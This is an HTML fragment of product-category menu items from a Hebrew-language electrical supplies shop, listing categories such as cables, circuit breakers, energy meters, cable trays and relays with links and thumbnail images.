	<li id="menu-item-18050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%9c%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%a2%d7%93-300-%d7%9e%d7%9e%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מהדקים-מודולריים-לחיווט-עד-300-ממר-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקים מודולריים לחיווט עד 300 ממ&quot;ר</span></a></li>
	<li id="menu-item-18051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18051"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a1%d7%99%d7%9e%d7%95%d7%9f-%d7%95%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%9c%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/36-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרי סימון וחיווט לחוטים וכבלים</span></a></li>
	<li id="menu-item-18052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18052"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%95%d7%a0%d7%99-%d7%90%d7%a0%d7%a8%d7%92%d7%99%d7%94-%d7%9e%d7%95%d7%a0%d7%99-%d7%aa%d7%a2%d7%95%d7%96-%d7%9e%d7%95%d7%a0%d7%99%d7%9d-%d7%97%d7%9b%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/37-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מוני אנרגיה מוני תעו&quot;ז מונים חכמים</span></a></li>
	<li id="menu-item-18053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18053"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a4%d7%a1%d7%99-%d7%a6%d7%91%d7%99%d7%a8%d7%94-25-%d7%a2%d7%93-6000-%d7%90%d7%9e%d7%a4%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/38-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פסי צבירה 25 עד 6000 אמפר</span></a></li>
	<li id="menu-item-18054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18054"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%aa%d7%a2%d7%9c%d7%95%d7%aa-%d7%95%d7%a1%d7%95%d7%9c%d7%9e%d7%95%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%92%d7%95%d7%9c%d7%95%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%9e%d7%95%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/39-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תעלות וסולמות כבלים מגולוונות בגימור אבץ חם /קר כולל אביזרים</span></a></li>
	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18058"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/40-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כלי עבודה</span></a></li>
	<li id="menu-item-18056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18056"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%aa%d7%a2%d7%9c%d7%95%d7%aa-%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%9e%d7%97%d7%95%d7%a8%d7%a6%d7%95%d7%aa-%d7%95%d7%a0%d7%98%d7%95%d7%9c%d7%95%d7%aa-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/41-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תעלות חיווט מחורצות ונטולות הלוגן</span></a></li>
	<li id="menu-item-18060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18060"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%aa%d7%97%d7%aa-%d7%94%d7%98%d7%99%d7%97-%d7%94%d7%9e%d7%99%d7%95%d7%a2%d7%93%d7%95%d7%aa-%d7%9c%d7%9c%d7%95%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/43-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות ולוחות תחת הטיח המיועדות ללוחות גבס</span></a></li>
	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18061"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%97%d7%9c%d7%99%d7%a3-%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%98%d7%99-%d7%92%d7%a0%d7%a8%d7%98%d7%95%d7%a8-%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/44-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחליף אוטומטי גנרטור/חברת חשמל</span></a></li>
	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18062"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a7%d7%a6%d7%94-%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa-system-chorus/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/45-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרי קצה &#8211; אינסטלציה חשמלית SYSTEM CHORUS</span></a></li>
	<li id="menu-item-18064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18064"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a9%d7%a7%d7%a2%d7%99%d7%9d-%d7%95%d7%aa%d7%a7%d7%a2%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d-iec309/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/46-150x150.jpg)"></span><span class="top-level-item-title" data-color="">שקעים ותקעים תעשייתיים IEC309</span></a></li>
	<li id="menu-item-18063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18063"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%a9%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%a9%d7%99%d7%9c%d7%95%d7%91-%d7%9e%d7%90%d7%96%d7%99%d7%9d-%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%9c%d7%95%d7%a7%d7%99%d7%9d-%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/47-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לוחות שירות בשילוב מא&quot;זים, אינטרלוקים ושקעים</span></a></li>
	<li id="menu-item-18065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18065"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%9e%d7%a8%d7%99%d7%a0%d7%94-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%9d-%d7%95%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/48-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמדות &quot;מרינה&quot; משולבות לחשמל, מים ותקשורת</span></a></li>
	<li id="menu-item-18066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18066"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%a7%d7%a0%d7%94-%d7%9e%d7%a2%d7%9c-%d7%95%d7%9e%d7%aa%d7%97%d7%aa-%d7%9c%d7%98%d7%99%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/49-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לוחות מודולריים להתקנה מעל ומתחת לטיח</span></a></li>
	<li id="menu-item-18067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18067"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-timax-%d7%95%d7%a1%d7%99%d7%93%d7%a8%d7%aa-xt/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקים-יצוקים-סידרת-TMAX-וסידרת-XT-150x150.png)"></span><span class="top-level-item-title" data-color="">מפסקים יצוקים סידרת TIMAX וסידרת XT</span></a></li>
	<li id="menu-item-18068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18068"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a9%d7%a0%d7%94-%d7%96%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/משנה-זרם-150x150.png)"></span><span class="top-level-item-title" data-color="">משנה זרם</span></a></li>
	<li id="menu-item-18069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18069"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-n2xy/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-סידרת-N2XY-150x150.png)"></span><span class="top-level-item-title" data-color="">כבלים סידרת N2XY</span></a></li>
	<li id="menu-item-18070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18070"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99-%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99%d7%95%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-אלומניום-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלי אלומניום</span></a></li>
	<li id="menu-item-18071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18071"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a0%d7%97%d7%95%d7%a9%d7%aa-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-נחושת-למתח-גבוה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים נחושת למתח גבוה</span></a></li>
	<li id="menu-item-18072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18072"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99%d7%95%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-אלומניום-למתח-גבוה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים אלומניום למתח גבוה</span></a></li>
	<li id="menu-item-18073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18073"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99-%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%95%d7%91%d7%a7%d7%a8%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-תקשורת-ובקרה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלי תקשורת ובקרה</span></a></li>
	<li id="menu-item-18074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18074"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%a7%d7%a9%d7%99%d7%97%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/חוטים-קשיחים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חוטים קשיחים</span></a></li>
	<li id="menu-item-18075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18075"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%92%d7%9e%d7%99%d7%a9%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-גמישים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים גמישים</span></a></li>
	<li id="menu-item-18076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18076"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a0%d7%98%d7%95%d7%9c%d7%99-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-נטולי-הלוגן-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים נטולי הלוגן</span></a></li>
	<li id="menu-item-18077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18077"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-לתחום-הסולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים המיועדים להתקנות במערכות הסולריות</span></a></li>
	<li id="menu-item-18078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18078"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%99%d7%95%d7%97%d7%93%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/pexels-pixabay-159304-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים</span></a></li>
	<li id="menu-item-18079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18079"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-22-%d7%9e%d7%9e-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-16-%d7%9e%d7%9e/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-22/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-קוטר-22-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד קוטר 22</span></a></li>
	<li id="menu-item-18080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18080"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a0%d7%aa%d7%a7%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/4-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנתקים</span></a></li>
	<li id="menu-item-18081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18081"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-מודולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד מודולרי</span></a></li>
	<li id="menu-item-18082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18082"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%93%d7%99-%d7%96%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מדי-זרם-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדי זרם</span></a></li>
	<li id="menu-item-18083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18083"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%93%d7%99-%d7%9e%d7%aa%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מדי-מתח-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדי מתח</span></a></li>
	<li id="menu-item-18084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18084"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a9%d7%a0%d7%98%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/שנטים-150x150.png)"></span><span class="top-level-item-title" data-color="">שנטים</span></a></li>
	<li id="menu-item-18085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18085"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a8%d7%91%d7%99-%d7%9e%d7%95%d7%93%d7%93%d7%99%d7%9d-%d7%95%d7%9e%d7%95%d7%a0%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/CONTO-D4-Pd-MID-150x150.jpg)"></span><span class="top-level-item-title" data-color="">רבי מודדים ומונים</span></a></li>
	<li id="menu-item-18086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18086"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%96%d7%9c%d7%99%d7%92%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ממסרי-זליגה-150x150.png)"></span><span class="top-level-item-title" data-color="">ממסרי זליגה</span></a></li>
